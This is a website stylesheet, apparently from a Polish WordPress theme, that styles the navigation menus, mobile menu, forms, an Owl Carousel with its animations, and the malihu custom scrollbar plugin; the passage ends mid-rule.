body .primary-navigation li.current-page-ancestor > a {
  border-color: #fff;
}

body.page-template-page-obszar header.main-nav-scrolled .primary-navigation li.current-menu-ancestor > a,
body.single-rozwiazania header.main-nav-scrolled .primary-navigation li.mi-solutions-dropdown > a,
body.page-id-248 header.main-nav-scrolled .primary-navigation li.mi-solutions-dropdown > a,
header.main-nav-scrolled .primary-navigation li:hover > a,
header.main-nav-scrolled .primary-navigation ul#menu-menu-glowne > li.current-menu-ancestor > a,
body.single-klienci header.main-nav-scrolled .primary-navigation li#menu-item-361 > a,
body.single-post header.main-nav-scrolled .primary-navigation li#menu-item-40 > a,
body header.main-nav-scrolled .primary-navigation li.current-page-ancestor > a {
  border-color: #333333;
}

body.page-id-248 .primary-navigation li.mi-solutions-dropdown > a,
body.single-rozwiazania .primary-navigation li.mi-solutions-dropdown > a {
  border-color: #fff !important;
}

body.page-id-248 header.main-nav-scrolled .primary-navigation li.mi-solutions-dropdown > a,
.header.main-nav-scrolled.sdc-mouseover .primary-navigation li#menu-item-374 > a,
.header.main-nav-scrolled .primary-navigation li#menu-item-374:hover > a,
body.single-rozwiazania header.main-nav-scrolled .primary-navigation li.mi-solutions-dropdown > a {
  border-color: #333333 !important;
}

#header.main-nav-scrolled .primary-navigation .dd-buttons-container a {
  color: #fff;
}

#header.main-nav-scrolled .primary-navigation .dd-buttons-container a:hover {
  color: #3598dd;
}

#header.main-nav-scrolled .primary-navigation .dd-buttons-container a.white-btn {
  color: #3598dd;
}

#header.main-nav-scrolled .primary-navigation .dd-buttons-container a.white-btn:hover {
  color: #fff;
}

#header.main-nav-scrolled li.menu-item.li-mi-wd ul.sub-menu {
  top: 86px;
}

/**/
.responsive-menu-container {
  right: 2.5%;
  left: 2.5%;
}

.rwd-nav-container {
  display: none;
  right: 2.5%;
  bottom: 5.5px;
}

.rwd-nav-container .dl-menuwrapper {
  margin: 0 !important;
}

.rwd-nav-container .dl-menuwrapper li > a:not(:only-child)::after {
  top: -1px;
}

.rwd-nav-container .dl-menuwrapper ul.dl-menu.dl-menuopen {
  left: 0;
}

.rwd-nav-container .dl-menuwrapper .dl-menu {
  position: fixed;
  left: -999px;
  right: 0;
  top: 83px;
  border-top: none;
}

.rwd-nav-container .dl-menuwrapper .dl-menu li {
  cursor: pointer;
  border-top: 1px solid #fff;
}

.rwd-nav-container .dl-menuwrapper .dl-menu li.dl-back {
  border: none;
}

.rwd-nav-container .dl-menuwrapper .dl-menu li.dl-back a {
  background: rgba(0, 0, 0, 0.2);
}

.rwd-nav-container .dl-menuwrapper .dl-menu li.dl-back::after {
  left: -1px;
  top: -1px;
}

.rwd-nav-container .dl-menuwrapper .dl-menu li.dl-subview {
  border: none;
}

.rwd-nav-container .dl-menuwrapper .dl-menu li a {
  padding: 10px 20px;
  font-size: 15px;
}

.rwd-nav-container .dl-menuwrapper .dl-menu li a:hover {
  background: rgba(0, 0, 0, 0.2);
}

.rwd-nav-container .dl-menuwrapper ul {
  background: #3598dd;
}

.rwd-nav-container .dl-menuwrapper button {
  background: none;
  text-indent: 0;
  padding: 0;
  top: 18.5px;
  position: absolute;
  width: 40px;
  right: 0px;
  float: right;
}

.rwd-nav-container .dl-menuwrapper button:hover {
  background: none;
}

.rwd-nav-container .dl-menuwrapper button::after {
  display: none;
}

.rwd-nav-container .dl-menuwrapper button.dl-active {
  background: none;
}

.rwd-nav-container .hamburger {
  padding: 11px 0 5px;
}

.rwd-nav-container .hamburger-box {
  width: 30px;
}

.rwd-nav-container .hamburger-inner,
.rwd-nav-container .hamburger-inner::before,
.rwd-nav-container .hamburger-inner::after {
  background-color: #fff;
  width: 30px;
}

.rwd-nav-container .rwd-mn-menu {
  display: none;
  right: 0;
  left: 0;
  right: 0;
  position: fixed;
  top: 84px;
  background: #fff;
}

.rwd-nav-container .off-menu-container .menu-trigger::after {
  display: none;
}

header.main-nav-scrolled .rwd-nav-container .hamburger-inner,
header.main-nav-scrolled .rwd-nav-container .hamburger-inner::before,
header.main-nav-scrolled .rwd-nav-container .hamburger-inner::after {
  background-color: #333333;
}

.solutions-dropdown-container a.description {
  font-size: 0.675em !important;
}

.widget-title {
  border-bottom: 3px solid #efefef;
  margin-bottom: 0px;
}

/**
 * Form
 */
.form {
  border: 0;
  padding: 0;
  margin: 15px 0 25px;
  color: #333333;
}

.tab-content .form .form-header{
    font-size: 1.5em;
}

.form .form-header {
  font-size: 1.1em;
  margin: 0 0 12px;
  padding-bottom: 10px;
  font-weight: 400;
}

.form .wrapper-field {
  border: 0;
  padding: 0;
  margin-bottom: 10px;
}

.form .wrapper-field.field-error .field {
  margin-top: 0;
}

.form .wrapper-field.field-error .field input, .form .wrapper-field.field-error .field textarea {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.form .wrapper-field .field-label-description {
  padding-bottom: 6px;
}

.form .wrapper-field .field-label-description label,
.form .field .form-custom-header {
  display: inline-block;
  font-weight: 400;
  font-size: 16px;
}

.form .wrapper-field .field-label-description, .form .wrapper-field .field {
  width: 100%;
  padding: 0;
  font-size: 1em;
  margin: 10px 0;
  color: #6e6e6e;
  font-family: 'open_sansregular';
}

.tab-content .form .field input[type="text"],
.tab-content .form .field input[type="email"],
.tab-content .form .field input[type="password"],
.tab-content .form .field textarea,
.tab-content .form .field select {
    padding: 8px 15px !important;
}

.tab-content .form-custom-header{
    color: #00a47d !important;
}

.form .field input[type="text"],
.form .field input[type="email"],
.form .field input[type="password"],
.form .field textarea,
.form .field select {
  font-size: 14px;
  background: #fff;
  padding: 12px 15px;
  border: 1px solid #e6e6e6;
  box-shadow: none;
  width: 100%;
  outline: none;
  -webkit-appearance: none;
  border-radius: 4px;
  margin-bottom: 10px;
  transition: border 250ms ease;
}

.form .field input:focus,
.form .field textarea:focus {
  border: 1px solid #333333;
  transition: border 250ms ease;
}

.form .field textarea {
  min-height: 130px;
  max-width: 100%;
}

.form .field .file-form-stylized {
  font-size: 13px;
  background: #eee;
  padding: 7px 12px;
  border: 1px solid #ddd;
}

.form .field .file-form-stylized:hover {
  background: #f8f8f8;
}

.form .field .file-form-stylized input {
  width: 100%;
}

.form input[type="submit"] {
  background: #13bd96;
  border-radius: 4px;
  border: 1px solid #13bd96;
  color: #fff;
  text-transform: uppercase;
  font-size: 0.9em;
  padding: 12px 25px;
  transition: background 250ms ease, color 250ms ease;
  outline: none;
}

.form input[type="submit"]:focus {
  outline: none;
}

.form input[type="submit"]:hover {
  background: #fff;
  color: #13bd96;
  transition: background 250ms ease, color 250ms ease;
}

.form .field fieldset {
  padding: 7px 12px;
  border: 1px solid #ddd;
  margin: 0;
}

.form .field fieldset label {
  font-size: 13px;
  display: block;
  width: 100%;
  cursor: pointer;
  cursor: hand;
  padding: 4px 0px;
}

.form .field fieldset label input {
  margin-right: 6px;
}

.form .field-description {
  font-size: 12px;
  color: #999;
  display: none;
}

span.required-label {
  /*font-size: 0.9em;*/
  margin-left: 3px;
  font-weight: bold;
  color: red;
}

.form .error {
  /*background: #bd081c;*/
  color: red !important;
  font-size: 12px;
  padding: 4px 0px;
  line-height: 12px;
  font-family: 'open_sansregular';
}

.form .field-error input,
.form .field-error textarea,
.form .field-error select,
.form .field-error fieldset {
  border: 2px solid #FF3838 !important;
}

.form .form-thank-page {
  font-size: 1.1em;
  line-height: 1.5em;
  color: #333333;
  text-align: center;
  font-weight: normal;
  background: #ededed;
  border: 0;
  margin-top: 15px;
  margin-bottom: 25px;
  padding: 50px 20px;
}

.form .form-thank-page .ftp-container__btnline {
  padding: 0 20px;
}

.form .form-thank-page .ftp-container__btnline a {
  float: none;
  margin: 50px auto 0;
  font-size: 15px;
  width: auto;
  display: inline-block;
  padding: 0 25px;
}

/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
  max-height: 400px;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
  float: left;
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}

.owl-controls {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
.grabbing {
  cursor: url(images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}

.owl-theme .owl-controls {
  margin-top: 10px;
  text-align: center;
}

.owl-theme .owl-controls .owl-buttons div {
  color: #FFF;
  display: inline-block;
  zoom: 1;
  margin: 5px;
  padding: 3px 10px;
  font-size: 12px;
  border-radius: 30px;
  background: #869791;
  filter: Alpha(Opacity=50);
  opacity: 0.5;
}

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  filter: Alpha(Opacity=100);
  opacity: 1;
  text-decoration: none;
}

.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
}

.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 7px;
  filter: Alpha(Opacity=50);
  opacity: 0.5;
  border-radius: 20px;
  background: #a2a2a2;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  opacity: 1;
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  border-radius: 30px;
}

.owl-item.loading {
  min-height: 150px;
  background: url(images/AjaxLoader.gif) no-repeat center center;
}

/*
 *  Owl Carousel CSS3 Transitions
 *  v1.3.2
 */
.owl-origin {
  -webkit-perspective: 1200px;
  -webkit-perspective-origin-x: 50%;
  -webkit-perspective-origin-y: 50%;
  -moz-perspective: 1200px;
  -moz-perspective-origin-x: 50%;
  -moz-perspective-origin-y: 50%;
  -webkit-perspective: 1200px;
          perspective: 1200px;
}

/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}

.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}

/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}

/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}

.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}

/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}

.author-warp{
    border: none;
    border-top: solid 1px #EEE;
    margin-top: 40px;
}
.author-img{
    padding: 20px;
    padding-left: 0px;
    float: left;
}
.author-img > img{
    border-radius: 50px;
}
.author-name > h3 {
    margin-bottom: 10px;
    font-family: 'open_sansregular', Signika, Arial;
}
div.author-name {
    margin-bottom: 10px;		
	  display:block;
}

.author-desc{
    font-size: 14px;
    line-height: 2.143em;
    font-family: 'open_sansregular', Signika, Arial;
    font-weight: 300;
}

#disqus_thread {
  margin-top: 70px;
}

/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {
    opacity: 1;
  }
}

@keyframes empty {
  0% {
    opacity: 1;
  }
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@-webkit-keyframes backSlideOut {
  25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
  }
}

@keyframes backSlideOut {
  25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
            transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
            transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
            transform: translateZ(-500px) translateX(-200%);
  }
}

@-webkit-keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) translateX(0);
  }
}

@keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(200%);
            transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
            transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) translateX(0);
            transform: translateZ(0) translateX(0);
  }
}

@-webkit-keyframes scaleToFade {
  to {
    opacity: 0;
    -webkit-transform: scale(0.8);
  }
}

@keyframes scaleToFade {
  to {
    opacity: 0;
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }
}

@-webkit-keyframes goDown {
  from {
    -webkit-transform: translateY(-100%);
  }
}

@keyframes goDown {
  from {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

@-webkit-keyframes scaleUpFrom {
  from {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
}

@keyframes scaleUpFrom {
  from {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
}

@-webkit-keyframes scaleUpTo {
  to {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
}

@keyframes scaleUpTo {
  to {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
}

/*
 *== malihu jquery custom scrollbar plugin ==
 *Plugin URI: http: */
/*
 *CONTENTS:
 *	1. BASIC STYLE - Plugin's basic/essential CSS properties (normally, should not be edited).
 *	2. VERTICAL SCROLLBAR - Positioning and dimensions of vertical scrollbar.
 *	3. HORIZONTAL SCROLLBAR - Positioning and dimensions of horizontal scrollbar.
 *	4. VERTICAL AND HORIZONTAL SCROLLBARS - Positioning and dimensions of 2-axis scrollbars.
 *	5. TRANSITIONS - CSS3 transitions for hover events, auto-expanded and auto-hidden scrollbars.
 *	6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS
 *		6.1 THEMES - Scrollbar colors, opacity, dimensions, backgrounds etc. via ready-to-use themes. */
/*
 *------------------------------------------------------------------------------------------------------------------------
 *1. BASIC STYLE
 *------------------------------------------------------------------------------------------------------------------------ */
.mCustomScrollbar {
  -ms-touch-action: pinch-zoom;
  touch-action: pinch-zoom;
  /* direct pointer events to js */
}

.mCustomScrollbar.mCS_no_scrollbar, .mCustomScrollbar.mCS_touch_action {
  -ms-touch-action: auto;
  touch-action: auto;
}

.mCustomScrollBox {
  /* contains plugin's markup */
  position: relative;
  overflow: hidden;
  height: 100%;
  max-width: 100%;
  outline: none;
  direction: ltr;
}

.mCSB_container {
  /* contains the original content */
  overflow: hidden;
  width: auto;
  height: auto;
}

/*
 *------------------------------------------------------------------------------------------------------------------------
 *2. VERTICAL SCROLLBAR
 *y-axis
 *------------------------------------------------------------------------------------------------------------------------ */
.mCSB_inside > .mCSB_container {
  margin-right: 30px;
}

.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
  margin-right: 0;
}

/* non-visible scrollbar */
.mCS-dir-rtl > .mCSB_inside > .mCSB_container {
  /* RTL direction/left-side scrollbar */
  margin-right: 0;
  margin-left: 30px;
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
  margin-left: 0;
}

/* RTL direction/left-side scrollbar */
.mCSB_scrollTools {
  /* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
  position: absolute;
  width: 16px;
  height: auto;
  left: auto;
  top: 0;
  right: 0;
  bottom: 0;
}

.mCSB_outside + .mCSB_scrollTools {
  right: -26px;
}

/* scrollbar position: outside */
.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools {
  /* RTL direction/left-side scrollbar */
  right: auto;
  left: 0;
}

.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
  /* RTL direction/left-side scrollbar */
  right: auto;
  left: 0;
  left: -26px;
}

/* RTL direction/left-side scrollbar (scrollbar position: outside) */
.mCSB_scrollTools .mCSB_draggerContainer {
  /* contains the draggable element and dragger rail markup */
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  height: auto;
}

.mCSB_scrollTools a + .mCSB_draggerContainer {
  margin: 20px 0;
}

.mCSB_scrollTools .mCSB_draggerRail {
  width: 2px;
  height: 100%;
  margin: 0 auto;
  border-radius: 16px;
}

.mCSB_scrollTools .mCSB_dragger {
  /* the draggable element */
  cursor: pointer;
  width: 100%;
  height: 30px;
  /* minimum dragger height */
  z-index: 1;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  /* the dragger element */
  position: relative;
  width: 4px;
  height: 100%;
  margin: 0 auto;
  border-radius: 16px;
  text-align: center;
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  width: 12px;
  /* auto-expanded scrollbar */
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 8px;
  /* auto-expanded scrollbar */
}

.mCSB_scrollTools .mCSB_buttonUp {
  display: block;
  position: absolute;
  height: 20px;
  width: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
}

.mCSB_scrollTools .mCSB_buttonDown {
  display: block;
  position: absolute;
  height: 20px;
  width: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
  bottom: 0;
}

/*
 *------------------------------------------------------------------------------------------------------------------------
 *3. HORIZONTAL SCROLLBAR
 *x-axis
 *------------------------------------------------------------------------------------------------------------------------ */
.mCSB_horizontal.mCSB_inside > .mCSB_container {
  margin-right: 0;
  margin-bottom: 30px;
}

.mCSB_horizontal.mCSB_outside > .mCSB_container {
  min-height: 100%;
}

.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
  margin-bottom: 0;
}

/* non-visible scrollbar */
.mCSB_scrollTools.mCSB_scrollTools_horizontal {
  width: auto;
  height: 16px;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
}

.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: -26px;
}

/* scrollbar position: outside */
.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer {
  margin: 0 20px;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 2px;
  margin: 7px 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 30px;
  /* minimum dragger width */
  height: 100%;
  left: 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 4px;
  margin: 6px auto;
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  /* auto-expanded scrollbar */
  margin: 2px auto;
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 8px;
  /* auto-expanded scrollbar */
  margin: 4px 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft, .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  display: block;
  position: absolute;
  width: 20px;
  height: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
  left: 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  right: 0;
}

/*
 *------------------------------------------------------------------------------------------------------------------------
 *4. VERTICAL AND HORIZONTAL SCROLLBARS
 *yx-axis
 *------------------------------------------------------------------------------------------------------------------------ */
.mCSB_container_wrapper {
  position: absolute;
  height: auto;
  width: auto;
  overflow: hidden;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin-right: 30px;
  margin-bottom: 30px;
}

.mCSB_container_wrapper > .mCSB_container {
  padding-right: 30px;
  padding-bottom: 30px;
  box-sizing: border-box;
}

.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical {
  bottom: 20px;
}

.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  right: 20px;
}

/* non-visible horizontal scrollbar */
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical {
  bottom: 0;
}

.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  right: 0;
}

/* non-visible vertical scrollbar/RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  right: 0;
  left: 20px;
}

.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  left: 0;
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper {
  /* RTL direction/left-side scrollbar */
  margin-right: 0;
  margin-left: 30px;
}

/* RTL direction/left-side scrollbar */
/* non-visible scrollbar/RTL direction/left-side scrollbar */
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container {
  padding-right: 0;
}

.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container {
  padding-bottom: 0;
}

.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden {
  margin-right: 0;
  /* non-visible scrollbar */
  margin-left: 0;
}

.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden {
  margin-bottom: 0;
}

/* non-visible horizontal scrollbar */
/*
 *------------------------------------------------------------------------------------------------------------------------
 *5. TRANSITIONS
 *------------------------------------------------------------------------------------------------------------------------ */
.mCSB_scrollTools {
  transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight {
  transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail {
  transition: width .2s ease-out .2s, height .2s ease-out .2s,  margin-left .2s ease-out .2s, margin-right .2s ease-out .2s,  margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail {
  transition: width .2s ease-out .2s, height .2s ease-out .2s,  margin-left .2s ease-out .2s, margin-right .2s ease-out .2s,  margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;
}

/*
 *------------------------------------------------------------------------------------------------------------------------
 *6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS
 *------------------------------------------------------------------------------------------------------------------------ */
/*
 *----------------------------------------
 *6.1 THEMES
 *---------------------------------------- */
/* default theme ("light") */
.mCSB_scrollTools {
  opacity: 0.75;
  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 0;
  filter: "alpha(opacity=0)";
  -ms-filter: "alpha(opacity=0)";
}

.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}

.mCustomScrollBox:hover > .mCSB_scrollTools, .mCustomScrollBox:hover ~ .mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}

.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}

.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.4);
  filter: "alpha(opacity=40)";
  -ms-filter: "alpha(opacity=40)";
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.75);
  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
}

.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.85);
  filter: "alpha(opacity=85)";
  -ms-filter: "alpha(opacity=85)";
}

.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
  filter: "alpha(opacity=90)";
  -ms-filter: "alpha(opacity=90)";
}

.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight {
  background-image: url(mCSB_buttons.png);
  /* css sprites */
  background-repeat: no-repeat;
  opacity: 0.4;
  filter: "alpha(opacity=40)";
  -ms-filter: "alpha(opacity=40)";
}

.mCSB_scrollTools .mCSB_buttonUp {
  background-position: 0 0;
  /*
     *sprites locations
     *light: 0 0, -16px 0, -32px 0, -48px 0, 0 -72px, -16px -72px, -32px -72px
     *dark: -80px 0, -96px 0, -112px 0, -128px 0, -80px -72px, -96px -72px, -112px -72px */
}

.mCSB_scrollTools .mCSB_buttonDown {
  background-position: 0 -20px;
  /*
     *sprites locations
     *light: 0 -20px, -16px -20px, -32px -20px, -48px -20px, 0 -92px, -16px -92px, -32px -92px
     *dark: -80px -20px, -96px -20px, -112px -20px, -128px -20px, -80px -92px, -96px -92px, -112 -92px */
}

.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: 0 -40px;
  /*
     *sprites locations
     *light: 0 -40px, -20px -40px, -40px -40px, -60px -40px, 0 -112px, -20px -112px, -40px -112px
     *dark: -80px -40px, -100px -40px, -120px -40px, -140px -40px, -80px -112px, -100px -112px, -120px -112px */
}

.mCSB_scrollTools .mCSB_buttonRight {
  background-position: 0 -56px;
  /*
     *sprites locations
     *light: 0 -56px, -20px -56px, -40px -56px, -60px -56px, 0 -128px, -20px -128px, -40px -128px
     *dark: -80px -56px, -100px -56px, -120px -56px, -140px -56px, -80px -128px, -100px -128px, -120px -128px */
}

.mCSB_scrollTools .mCSB_buttonUp:hover, .mCSB_scrollTools .mCSB_buttonDown:hover, .mCSB_scrollTools .mCSB_buttonLeft:hover, .mCSB_scrollTools .mCSB_buttonRight:hover {
  opacity: 0.75;
